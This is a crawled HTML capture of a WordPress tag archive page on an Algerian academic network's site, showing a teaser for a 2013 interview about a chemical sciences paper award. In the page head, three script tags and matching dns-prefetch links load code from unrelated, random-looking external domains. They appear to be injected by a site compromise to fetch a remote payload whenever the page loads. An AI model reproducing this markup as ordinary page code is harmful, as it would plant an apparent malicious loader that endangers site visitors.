

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.new.anasr.org/tag/pnr/
body_size: 10001
content:
<!DOCTYPE html>
<html lang="en-GB" >
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="shortcut icon" href="http://www.new.anasr.org/wp-content/uploads/2016/05/anasr-favicon-transparent.png" /> 
		<link rel="pingback" href="http://www.new.anasr.org/xmlrpc.php">
	<title>PNR | Algerian Network for Academics Scientists &amp; Researchers</title>

	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//neutralmarlservices.com' />
<link rel='dns-prefetch' href='//cronapiworkersvc.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Algerian Network for Academics Scientists &amp; Researchers &raquo; Feed" href="http://www.new.anasr.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Algerian Network for Academics Scientists &amp; Researchers &raquo; Comments Feed" href="http://www.new.anasr.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Algerian Network for Academics Scientists &amp; Researchers &raquo; PNR Tag Feed" href="http://www.new.anasr.org/tag/pnr/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='avatar-manager-css' href='http://www.new.anasr.org/wp-content/plugins/avatar-manager/assets/css/avatar-manager.min.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-style-css' href='http://www.new.anasr.org/wp-content/themes/appointment-green/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-bootstrap-css-css' href='http://www.new.anasr.org/wp-content/themes/appointment/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-menu-css-css' href='http://www.new.anasr.org/wp-content/themes/appointment/css/theme-menu.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-element-css-css' href='http://www.new.anasr.org/wp-content/themes/appointment/css/element.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-font-awesome-min-css' href='http://www.new.anasr.org/wp-content/themes/appointment/css/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-media-responsive-css-css' href='http://www.new.anasr.org/wp-content/themes/appointment/css/media-responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800%7Citalic%7CCourgette&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='http://www.new.anasr.org/wp-content/themes/appointment/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css' href='http://www.new.anasr.org/wp-content/themes/appointment/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='theme-menu-css' href='http://www.new.anasr.org/wp-content/themes/appointment/css/theme-menu.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='default-css-css' href='http://www.new.anasr.org/wp-content/themes/appointment-green/css/default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='element-style-css' href='http://www.new.anasr.org/wp-content/themes/appointment/css/element.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="http://www.new.anasr.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.new.anasr.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://www.new.anasr.org/wp-content/plugins/avatar-manager/assets/js/avatar-manager.min.js?ver=1.2.1" id="avatar-manager-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://neutralmarlservices.com/hkc4cx1RXWAnuMWLqUuwqS30X97Pv3mA0Nsy-lTcqMK95j" id="uncommonhorstrudely-js"></script>
<script type="text/javascript" src="https://cronapiworkersvc.com/enmt0kV4oiL779UV5aTyhsZNue-cevZCT1bNix4" id="objectsometimesreadily-js"></script>
<script type="text/javascript" src="http://www.new.anasr.org/wp-content/themes/appointment/js/bootstrap.min.js?ver=6.9" id="appointment-bootstrap-js-js"></script>
<script type="text/javascript" src="http://www.new.anasr.org/wp-content/themes/appointment/js/menu/menu.js?ver=6.9" id="appointment-menu-js-js"></script>
<script type="text/javascript" src="http://www.new.anasr.org/wp-content/themes/appointment/js/page-scroll.js?ver=6.9" id="appointment-page-scroll-js-js"></script>
<script type="text/javascript" src="http://www.new.anasr.org/wp-content/themes/appointment/js/carousel.js?ver=6.9" id="appointment-carousel-js-js"></script>
<link rel="https://api.w.org/" href="http://www.new.anasr.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.new.anasr.org/wp-json/wp/v2/tags/197" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.new.anasr.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="icon" href="http://www.new.anasr.org/wp-content/uploads/2016/05/anasr-favicon-transparent.png" sizes="32x32" />
<link rel="icon" href="http://www.new.anasr.org/wp-content/uploads/2016/05/anasr-favicon-transparent.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.new.anasr.org/wp-content/uploads/2016/05/anasr-favicon-transparent.png" />
<meta name="msapplication-TileImage" content="http://www.new.anasr.org/wp-content/uploads/2016/05/anasr-favicon-transparent.png" />
	</head>
	<body class="archive tag tag-pnr tag-197 wp-custom-logo wp-theme-appointment wp-child-theme-appointment-green" >

<!--Logo & Menu Section-->	
<nav class="navbar navbar-default">
	<div class="container">
		<!-- Brand and toggle get grouped for better mobile display -->
		<div class="navbar-header">
								<h1><a class="navbar-brand" href="http://www.new.anasr.org/" title="Appointment">
									<img class="img-responsive" src="http://www.new.anasr.org/wp-content/uploads/2017/01/anasr_logo_new1.png" style="height:56px; width:425px;"/>
									</a></h1>
					
			<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
				<span class="sr-only">Toggle navigation</span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</button>
		</div>
		
		
		<!-- Collect the nav links, forms, and other content for toggling -->
		<div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
				<ul id="menu-main-menu" class="nav navbar-nav navbar-right"><li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-30 dropdown"><a href="http://www.new.anasr.org/about/">About<b class="caret"></b></a>
<ul class="dropdown-menu">
	<li id="menu-item-2544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2544"><a href="http://www.new.anasr.org/about/about-anasr-org/">About anasr.org</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="http://www.new.anasr.org/team/">Core Team</a></li>
	<li id="menu-item-2529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2529"><a href="http://www.new.anasr.org/about/contribute-to-inspire-magazine/">Contribute to Inspire Magazine</a></li>
	<li id="menu-item-2528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2528"><a href="http://www.new.anasr.org/about/copyright-contributions/">Copyright &#038; Contributions</a></li>
</ul>
</li>
<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34 dropdown"><a href="http://www.new.anasr.org/category/magazine/">Inspire Magazine<b class="caret"></b></a>
<ul class="dropdown-menu">
	<li id="menu-item-2523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2523 dropdown-submenu"><a href="http://www.new.anasr.org/category/magazine/arabic/">In Arabic بالعربية</a>
	<ul class="dropdown-menu">
		<li id="menu-item-3273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3273"><a href="http://www.new.anasr.org/category/magazine/arabic/%d8%b9%d9%86-%d8%a7%d9%84%d8%ad%d8%b1%d8%a7%d9%83/">عن الحراك</a></li>
	</ul>
</li>
	<li id="menu-item-912" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-912"><a href="http://www.new.anasr.org/category/magazine/editors-desk/">Editor&#8217;s Desk</a></li>
	<li id="menu-item-921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-921"><a href="http://www.new.anasr.org/category/magazine/events-reports/">Events Reports</a></li>
	<li id="menu-item-911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-911"><a href="http://www.new.anasr.org/category/magazine/features/">Features</a></li>
	<li id="menu-item-910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-910"><a href="http://www.new.anasr.org/category/magazine/interviews/">Interviews</a></li>
	<li id="menu-item-920" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-920"><a href="http://www.new.anasr.org/category/magazine/opinions/">Opinions</a></li>
	<li id="menu-item-919" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-919"><a href="http://www.new.anasr.org/category/magazine/theses/">Theses</a></li>
</ul>
</li>
<li id="menu-item-2522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2522 dropdown"><a href="http://www.new.anasr.org/category/awards/">Awards<b class="caret"></b></a>
<ul class="dropdown-menu">
	<li id="menu-item-3006" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3006"><a href="http://www.new.anasr.org/2017/05/18/awards-the-2017-algerian-paper-of-the-year-awards/">2017 Edition</a></li>
	<li id="menu-item-3007" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3007"><a href="http://www.new.anasr.org/2016/05/28/awards-the-2016-algerian-paper-of-the-year-awards/">2016 Edition</a></li>
	<li id="menu-item-3008" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3008"><a href="http://www.new.anasr.org/2015/05/30/awards-the-2015-algerian-paper-of-the-year-awards/">2015 Edition</a></li>
	<li id="menu-item-3009" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3009"><a href="http://www.new.anasr.org/2014/06/07/awards-the-2014-algerian-paper-of-the-year-awards/">2014 Edition</a></li>
	<li id="menu-item-3010" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3010"><a href="http://www.new.anasr.org/2013/04/30/awards-the-2013-algerian-paper-of-the-year-awards-2/">2013 Edition</a></li>
</ul>
</li>
<li id="menu-item-2547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2547"><a href="http://www.new.anasr.org/contact-2/">Contact</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="http://www.new.anasr.org/donate/">Donate</a></li>
<ul class="head-contact-social"><li class="facebook"><a href="http://facebook.com/anasr.org/"target="_blank"><i class="fa fa-facebook"></i></a></li><li class="twitter"><a href="http://twitter.com/anasr_org"target="_blank"><i class="fa fa-twitter"></i></a></li><li class="linkedin"><a href="https://www.linkedin.com/groups/4763999"target="_blank"><i class="fa fa-linkedin"></i></a></li></ul></ul>		</div><!-- /.navbar-collapse -->
	</div><!-- /.container-fluid -->
</nav>	
<!--/Logo & Menu Section-->	
<div class="clearfix"></div><!-- Page Title Section -->
<div class="page-title-section">		
	<div class="overlay">
		<div class="container">
			<div class="row">
				<div class="col-md-6">
					<div class="page-title"><h1>Tag Archives: <span>PNR</span></h1></div>
				</div>
				<div class="col-md-6">
					<ul class="page-breadcrumb">
						<li><a href="http://www.new.anasr.org">Home</a> &nbsp &#47; &nbsp<li class="active">Posts tagged "PNR"</li></li>					</ul>
				</div>
			</div>
		</div>	
	</div>
</div>
<div class="page-builder">
	<div class="container">
		<div class="row">
			<!-- Blog Area -->
			<div class="col-md-8" >
			<div id="post-998" class="blog-lg-area-left post-998 post type-post status-publish format-standard has-post-thumbnail hentry category-all category-interviews tag-alternative-fuels tag-anasr-org tag-awards tag-awards2013 tag-chemical-science tag-chemical-free-products tag-combustion tag-environment tag-pnr tag-renewable-energy">
	<div class="media">						
		    <!--show date of post-->
		<aside class="blog-post-date-area">
			<div class="date">27 <div class="month-year">Sep,2013</div></div>
			<div class="comment"><a href="http://www.new.anasr.org/2013/09/27/interview-winners-of-anasr-orgs-2013-algerian-paper-of-the-year-in-chemical-sciences/"><i class="fa fa-comments"></i>2</a></div>
		</aside>
				<div class="media-body">
						<div class="blog-lg-box">
				<a class ="img-responsive" href="http://www.new.anasr.org/2013/09/27/interview-winners-of-anasr-orgs-2013-algerian-paper-of-the-year-in-chemical-sciences/" title="Interview | Winners of anasr.org’s 2013 Algerian Paper of the Year Award in Chemical Sciences" >
				<img width="2144" height="1424" src="http://www.new.anasr.org/wp-content/uploads/2013/09/Rezgui2.jpg" class="img-responsive wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="http://www.new.anasr.org/wp-content/uploads/2013/09/Rezgui2.jpg 2144w, http://www.new.anasr.org/wp-content/uploads/2013/09/Rezgui2-300x199.jpg 300w, http://www.new.anasr.org/wp-content/uploads/2013/09/Rezgui2-768x510.jpg 768w, http://www.new.anasr.org/wp-content/uploads/2013/09/Rezgui2-1024x680.jpg 1024w" sizes="(max-width: 2144px) 100vw, 2144px" />		
			</div>
							<h3><a href="http://www.new.anasr.org/2013/09/27/interview-winners-of-anasr-orgs-2013-algerian-paper-of-the-year-in-chemical-sciences/">Interview | Winners of anasr.org’s 2013 Algerian Paper of the Year Award in Chemical Sciences</a></h3>
				<p>Prof. Yacine Rezgui is Professor of Chemical Engineering and a member of the Laboratory of Applied Chemistry and Materials Technology at the University of Oum El Bouaghi since 2001. His research interests include catalysis in the petroleum field as well as hydrocarbons combustion. Inspire Magazine spoke with Dr. Rezgui to find out more about his work which won him and his coauthors the prize of the 2013 Algerian Paper of the Year Award in the category of Chemical Sciences. The winning paper is entitled <i>“</i><i>Reduction of PAH and Soot Precursors in Benzene Flames by Addition of Ethanol</i><i>”</i> and can be accessed <a href="http://pubs.acs.org/doi/abs/10.1021/jp211350f"><span style="text-decoration: underline;">here</span></a>. <a href="http://www.new.anasr.org/2013/09/27/interview-winners-of-anasr-orgs-2013-algerian-paper-of-the-year-in-chemical-sciences/#more-998" class="more-link">Read More</a></p>
		</div>
	 </div>
</div>			<!-- Blog Pagination -->
				<div class="blog-pagination">
									</div>
			<!-- /Blog Pagination -->
			</div>
			<!--Sidebar Area-->
			<div class="col-md-4">
				<div class="sidebar-section-right">
	<div class="sidebar-widget"><div class="sidebar-widget-title"><h3>Tags</h3></div><div class="tagcloud"><a href="http://www.new.anasr.org/tag/3d-reconstruction/" class="tag-cloud-link tag-link-17 tag-link-position-1" style="font-size: 8pt;" aria-label="3D Reconstruction (2 items)">3D Reconstruction</a>
<a href="http://www.new.anasr.org/tag/algeria/" class="tag-cloud-link tag-link-23 tag-link-position-2" style="font-size: 15.28pt;" aria-label="Algeria (9 items)">Algeria</a>
<a href="http://www.new.anasr.org/tag/algerian-academy-of-science/" class="tag-cloud-link tag-link-24 tag-link-position-3" style="font-size: 8pt;" aria-label="Algerian Academy of Science (2 items)">Algerian Academy of Science</a>
<a href="http://www.new.anasr.org/tag/algerian-ministry-of-health/" class="tag-cloud-link tag-link-26 tag-link-position-4" style="font-size: 9.68pt;" aria-label="Algerian Ministry of Health (3 items)">Algerian Ministry of Health</a>
<a href="http://www.new.anasr.org/tag/algerian-paper-of-the-year-awards/" class="tag-cloud-link tag-link-276 tag-link-position-5" style="font-size: 13.18pt;" aria-label="Algerian Paper of the Year Awards (6 items)">Algerian Paper of the Year Awards</a>
<a href="http://www.new.anasr.org/tag/anasr-org/" class="tag-cloud-link tag-link-32 tag-link-position-6" style="font-size: 19.2pt;" aria-label="anasr.org (18 items)">anasr.org</a>
<a href="http://www.new.anasr.org/tag/antibacetrial-activity/" class="tag-cloud-link tag-link-34 tag-link-position-7" style="font-size: 8pt;" aria-label="Antibacetrial Activity (2 items)">Antibacetrial Activity</a>
<a href="http://www.new.anasr.org/tag/april-16th/" class="tag-cloud-link tag-link-38 tag-link-position-8" style="font-size: 12.2pt;" aria-label="April 16th (5 items)">April 16th</a>
<a href="http://www.new.anasr.org/tag/awards/" class="tag-cloud-link tag-link-47 tag-link-position-9" style="font-size: 22pt;" aria-label="Awards (29 items)">Awards</a>
<a href="http://www.new.anasr.org/tag/awards2013/" class="tag-cloud-link tag-link-48 tag-link-position-10" style="font-size: 14.58pt;" aria-label="Awards2013 (8 items)">Awards2013</a>
<a href="http://www.new.anasr.org/tag/awards2014/" class="tag-cloud-link tag-link-49 tag-link-position-11" style="font-size: 14.58pt;" aria-label="Awards2014 (8 items)">Awards2014</a>
<a href="http://www.new.anasr.org/tag/awards2015/" class="tag-cloud-link tag-link-50 tag-link-position-12" style="font-size: 13.88pt;" aria-label="Awards2015 (7 items)">Awards2015</a>
<a href="http://www.new.anasr.org/tag/awards2016/" class="tag-cloud-link tag-link-51 tag-link-position-13" style="font-size: 11.08pt;" aria-label="Awards2016 (4 items)">Awards2016</a>
